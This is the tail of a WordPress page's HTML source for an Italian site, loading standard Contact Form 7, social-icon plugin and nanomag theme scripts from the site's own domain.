<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilvaschione.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"90eefb8776","ajax_url":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/ilvaschione.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/marquee.js?ver=1.9" id="marquee-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/superfish.js?ver=1.9" id="superfish-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/owl.carousel.js?ver=1.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/slick.js?ver=1.9" id="slick-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js?ver=1.9" id="pageslide-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js?ver=1.9" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/fluidvids.js?ver=1.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.stickit.js?ver=1.9" id="stickit-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/waypoints.min.js?ver=1.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js?ver=1.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js?ver=1.9" id="slimscroll-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.knob.js?ver=1.9" id="knob-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js?ver=1.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/user-rating.js?ver=1.9" id="user-rating-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/custom.js?ver=1.9" id="nanomag_custom-js"></script>
			<script data-category="functional">
											</script>
			</body>
</html>